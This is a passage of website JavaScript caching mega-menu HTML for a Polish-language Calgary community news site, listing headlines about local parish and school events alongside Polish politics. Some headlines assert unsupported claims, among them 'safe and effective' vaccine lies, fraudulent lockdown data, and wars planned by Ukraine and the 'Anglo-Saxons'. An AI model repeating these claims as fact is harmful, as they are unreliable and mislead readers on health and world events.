                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Redacted News Regina Watteel Fisman&#039;s Fraud\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\">Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prawdziwy Anthony Fauci Film\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\">&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\">Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odsloniecie-pierwszej-w-kanadzie-tablicy-upamietniajacej-ofiary-rzezi-wolynskiej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Odsloniecie-pierwszej-w-Kanadzie-tablicy-upamietniajacej-ofiary-Rzezi-Wolynskiej-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Odsloniecie-pierwszej-w-Kanadzie-tablicy-upamietniajacej-ofiary-Rzezi-Wolynskiej-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Odsloniecie-pierwszej-w-Kanadzie-tablicy-upamietniajacej-ofiary-Rzezi-Wolynskiej-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej\" title=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odsloniecie-pierwszej-w-kanadzie-tablicy-upamietniajacej-ofiary-rzezi-wolynskiej\/\"  rel=\"bookmark\" title=\"Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.\">Ods\u0142oni\u0119cie pierwszej w Kanadzie tablicy upami\u0119tniaj\u0105cej ofiary Rzezi Wo\u0142y\u0144skiej.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Parafia Matki Bo\u017cej Kr\u00f3lowej Pokoju powtarza \u201eakcj\u0119\u201d Wyprzeda\u017c rupieci i skarb\u00f3w\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\">Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozpoczecie-roku-szkolnego-2025-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Rozpoczecie-roku-szkolnego-Calgary-4-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Rozpocz\u0119cie roku szkolnego Polskiej Szko\u0142y im. \u015aw. Jana Paw\u0142a II w Calgary 2025\/2026\" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozpoczecie-roku-szkolnego-2025-2026\/\"  rel=\"bookmark\" title=\"Rozpocz\u0119cie roku szkolnego 2025\/2026\">Rozpocz\u0119cie roku szkolnego 2025\/2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polska-wlasnie-przyznala-sie-do-prawdy-o-zelenskim-i-nie-jest-to-nic-dobrego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"pocisk ukrai\u0144ski wystrzelony przez Ukrain\u0119 w kierunku Polski\" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polska-wlasnie-przyznala-sie-do-prawdy-o-zelenskim-i-nie-jest-to-nic-dobrego\/\"  rel=\"bookmark\" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\">Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/karol-nawrocki-zostal-zaprzysiezony-na-prezydenta-polski\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karol Nawrocki zosta\u0142 zaprzysi\u0119\u017cony na prezydenta Polski.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Polish-President-Karol-Nawrocki--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Polish-President-Karol-Nawrocki--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Polish-President-Karol-Nawrocki--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Karol Nawrocki has been sworn in as Polish President\" title=\"Karol Nawrocki zosta\u0142 zaprzysi\u0119\u017cony na prezydenta Polski.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/karol-nawrocki-zostal-zaprzysiezony-na-prezydenta-polski\/\"  rel=\"bookmark\" title=\"Karol Nawrocki zosta\u0142 zaprzysi\u0119\u017cony na prezydenta Polski.\">Karol Nawrocki zosta\u0142 zaprzysi\u0119\u017cony na prezydenta Polski.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zwyciestwo-konserwatysty-karola-nawrockiego-w-weekendowych-wyborach-prezydenckich-w-polsce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwyci\u0119stwo konserwatysty Karola Nawrockiego w weekendowych wyborach prezydenckich w Polsce.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Prezydent-RP-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Prezydent-RP-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Prezydent-RP-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Konserwatysta Karol Nawrocki wygrywa wy\u015bcig prezydencki, wstrz\u0105saj\u0105c Polsk\u0105 polityk\u0105\" title=\"Zwyci\u0119stwo konserwatysty Karola Nawrockiego w weekendowych wyborach prezydenckich w Polsce.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zwyciestwo-konserwatysty-karola-nawrockiego-w-weekendowych-wyborach-prezydenckich-w-polsce\/\"  rel=\"bookmark\" title=\"Zwyci\u0119stwo konserwatysty Karola Nawrockiego w weekendowych wyborach prezydenckich w Polsce.\">Zwyci\u0119stwo konserwatysty Karola Nawrockiego w weekendowych wyborach prezydenckich w Polsce.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-wyborow-prezydenckich-komentarze-powyborcze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki wybor\u00f3w prezydenckich &#8211; komentarze powyborcze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Komentarze-powyborcze-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Komentarze-powyborcze-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Komentarze-powyborcze-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stanis\u0142aw Michalkiewicz, Rados\u0142aw Pogoda, Witold Gadowski - wyniki wybor\u00f3w prezydenckich\" title=\"Wyniki wybor\u00f3w prezydenckich &#8211; komentarze powyborcze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-wyborow-prezydenckich-komentarze-powyborcze\/\"  rel=\"bookmark\" title=\"Wyniki wybor\u00f3w prezydenckich &#8211; komentarze powyborcze.\">Wyniki wybor\u00f3w prezydenckich &#8211; komentarze powyborcze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 